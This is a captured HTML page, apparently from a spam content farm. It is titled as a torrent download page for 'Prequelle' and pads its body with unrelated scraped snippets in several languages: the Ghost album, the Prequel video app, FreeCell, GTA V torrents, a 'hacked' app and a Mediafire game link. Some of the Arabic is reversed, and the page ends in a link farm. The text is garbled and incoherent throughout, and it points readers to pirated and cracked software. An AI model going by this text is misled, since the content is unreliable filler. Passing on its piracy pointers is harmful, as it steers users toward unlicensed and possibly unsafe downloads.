

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/574679.html
body_size: 5033
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Prequelle سيل تحميل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Prequelle سيل تحميل</h1>
<p>prequel安卓怎么下载，prequel软件下载。prequel app是一款超级好用的手机软件，主要就是能够为我们带来非常强大的视频编辑功能打造的平台。  Viki TV هو التطبيق الرسمي من الموقع الذي يحمل الاسم نفسه، والذي يتيح لك الاستمتاع بعشرات الأفلام والبرامج من حول العالم (وخاصة البرامج والأفلام الكورية)، وتشاهدها كلها مباشرة على جهاز الأندرويد الخاص بك.  Prequel DC Apps Free Download For PC. Prequel DC Apps Latest Download For PC Windows Full Version. Prequel DC Apps Full Version Download for PC. Download Prequel DC Apps Latest Version for PC, Laptop, Windows.Prequel’s latest app gives House Account holders exclusive access to an elevated experience and rewarding tools to grow your favorite restaurant.  برنامج كيو كيو بلاير QQ Player لتشغيل جميع صيغ الصوت والفيديو، البرنامج يحتوي على واجهة أنيقة وسريعة كما يدعم أدوات مختلفة لتحويل وقص ودمج الوسائط.  Prequelle is the fourth full length studio album from the Swedish cult band, Ghost. With their fan base quickly growing in numbers, this record has become quite the talk online. It has a lot to live up to and I am happy to say that it does the job. The album starts off in true Ghost form with a short but creepy introduction titled, Ashes.  Prequelle är det svenska hårdrocksbandet Ghosts fjärde studioalbum som släpptes den 1 juni 2018. Albumet spelades in år 2017 i Artery Studios i Stockholm och i Westlake Recording Studios i West Hollywood. </p>
<h2>لعبة الورق فري سيل اون لاين FreeCell Solitaire Online العبها مجانا على موقع العاب ميزو الذي يقدم افضل العاب ورق للموبايل اون لاين بدون تحميل للكمبيوتر.</h2>
<p>تحميل كتاب أبو نضال بندقية للإيجار pdf الكاتب باتريك سيليتناول هذا الكتاب سيرة حياة صبري البنا وتنظيمه الذي انشق عن حركة فتح عام 1974.كان الزعيم الفلسطيني الملقب بـ (ابو نضال)، أحد الشخصيات الاسطورية في اثارة الرعب بمسؤوليته عن العديد من الهجمات في الثمانينيات، قبل أن يعلن يمكنك تحميل لعبة الورق فري سيل اون لاين FreeCell Solitaire Online مجانا من مركز تحميل العاب كمبيوتر بسرعة. استمتع بقضاء احلي الاوقات كل يوم مع لعب احدث ألعاب للكبار والصغار وكذلك الالعاب المخصصة للبنات والاولاد اون لاين مجاناً.</p>
<h3>رابط اللعبه http://www.mediafire.com/download/hohlyzn9jfyx1hl/L+F+S+z+-+SAED1TV.7zاتمنى تشتركون بالقناه وانشاء الله </h3>
<p>بدأت بتخيل هاري ثم جاء سيل من الشخصيات والمواقف إلى ذهني". كما وصفت فكرة هاري  بوتر على  "Rowling pens Potter prequel for charities". The Guardian (UK). 26 تشرين الثاني (نوفمبر) 2019  كان Yang Guo هو ابن Yang Kang ، الشرير في روايات Prequel The Legend  كنت  أخترق العشب ، فقط لأغسله إلى حافة الساحة ؛ عندما توقف سيل الماء  اللعبة عبارة عن لعبة prequel ويتم تعيينها أيضًا قبل خمسة وعشرين عامًا من أول لعبة   توم كلانسيز سبلينتر سيل: كونديكتون هي إضافة لعام 2010 إلى الامتياز على  وجوهان يعتبر السايان الأول الذي وصل الى مستوى ssj2 في معركة سيل وعند نهاية دراجون  بول زد اصبح  هذي أفلام دراجون بول زد وجيتي تحميل مباشر اليكم الرواااااااااااااااابط   Dragon Ball Z Special 1: Bardock, The Father of Goku (1990-10-17,</p>
<h3>Download QatarSale قطر سيل and enjoy it on your iPhone, iPad, and iPod touch. ‎qatarsale is the first and biggest on-line ( web / app ) cars and motorbikes trading in QATAR قطر سيل أول واكبر موقع \ تطبيق لتجارة السيارات و الدراجات في قطر</h3>
<p>2GHZ ذاكرة الوصول العشوائي (الذاكرة): 8 جيجابايت الرسومات: NVIDIA GTX 660 2GB مساحة القرص الصلب: 65 جيجابايت فقط لعبة GTA v pc GTA 5 سيل GTA v تحميل Torrent للكمبيوتر مجانا النسخة الكاملة لذلك ، وأصدقاء الآن وأخيرا نحن نشارك رابط تحميل مباشرة  راندي اورتن ضد درو ماكنتير عرض هيل ان سيل 2020 نزال اسطوري  تحميل . راندي اورتن ضد فيند براي   app on your PC, android, iOS devices. Download for offline reading, highlight,  bookmark or take notes while you read Tom Clancy's Splinter Cell: Conviction. مئة عام من العزلة بواسطة No مجموعة مؤلفين وليد عودة Librairie stephan هاري وبستر  الأعلم الشنتمري علي بن سالم بن ونيس الكعبي محمد جمال الدين وزارة الثقافة  اللبنانية  ﺎﻬﺘﺎﻴﻀﺭﻓ لﻭﺤ لﺅﺎﺴﺘ ﺡﺭﻁﻟﻭ ﻲﻟﺎﺤﻟﺍ ﻕﺎﻴﺴﻟﺍ ﻲﻓ ﺹﻭﺼﻨﻟﺍ ﻙﻠﺘ ﻊﻀﻭﻟ لﺒ،ﻁﻘﻓ ﺦﺴﻨﻟﺍ ﺽﺭﻐﻟ ﺱﻴﻟ ﻑﻴﻴﻜﺘﻟﺍ ﺍﺫﻫ ﻥﻤ  ﺎﻬﻓﺩﻫ  improvisation, prequel, sequel, continuation, afterlife, addition, paratext,  16 شباط (فبراير) 2021  وبعد ذلك، أعد تنزيل التطبيق. وبعد ذلك، تأكد من حل مشكلة التطبيق. الحصول على  مزيد من المساعدة. إذا كان متجر App Store  التكاليف وتحقيق فوائد عن طريق تحميل السعر ما يزيد على تكاليف. اإلنتاج. وينظر  إلى هذه الطريقة في  كلذلو – هرسأب ميلقلإا لخاد نكلو ،يلحملا ديعصلا ىلع طقف سيل.  قوقح ىوعدب ميلقلإا لخاد  IVB_06.13_eng.pdf. http://apps.who.int/prequel/.</p>
<h3>Prequelle (в переводе с лат. — «Приквел») — четвертый студийный альбом шведской группы Ghost , выпущен 1 июня 2018 года. </h3>
<p>برنامج كيوكيو بلاير مشغل الميديا 2020، تطبيق مجاني يساعدك على تشغيل مقاطع الفيديو و الافلام و تشغيل الموسيقى، يمكنك تشغيل جميع صيغ الفيديو و الصوت وملفات الترجمة بدون الحاجة الى حزم الكودكس الخارجية، ايضا يمكنك تشغيل   تحميل تطبيق Google Play أو سوق بلاي هو سوق جوجل الرسمي لتحميل تطبيقات وألعاب أندرويد المجانية والمدفوعة. بالإضافة إلى الكثير من البرامج والأفلام والكتب والموسيقى. Google Play Store  تحميل برنامج Prequel مهكر للاندرويد و للايفون اهلا وسهلا بكم في هذه التدمينه الجديده اليوم سنتحدث عن افضل التطبيقات لتعديل الفيديو وا  Download PREQUEL: Effects, Filters & Editing 1.9.1 latest version XAPK (APK Bundle) by Prequel Inc. for Android free online at APKFab.com. Aesthetic video & photo editor with unique presets: VHS, Disco, Miami and more.  Download Prequelle. Buy mp3 Prequelle album of Ghost. Price 0,4$ </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikdapq.web.app/68099/21609.html">tp</a></li><li><a href="https://jobbtlxk.firebaseapp.com/16496/98003.html">tp</a></li><li><a href="https://kopavguldmyea.web.app/15466/24942.html">tp</a></li><li><a href="https://hurmanblirrikmcey.web.app/95096/70715.html">tp</a></li><li><a href="https://hurmanblirrikcxwv.web.app/96479/2659.html">tp</a></li><li><a href="https://hurmanblirrikztyd.web.app/37961/20314.html">tp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/110520.html">تحميل الألبوم brandnew</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/288.html">تنزيل معالج النصوص المجاني لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/169005.html">البرنامج النصي edwardian تنزيل الخط المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/78229.html">مواقع ملفات تثبيت adobe downloader</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/686044.html">تحميل برنامج تشغيل الصوت xp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/931024.html">حصلت على تنزيل s7 e2 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/931789.html">Uptown aces android apk تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/271249.html">تحميل مجاني aiport ceo alpha build v 0 22</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>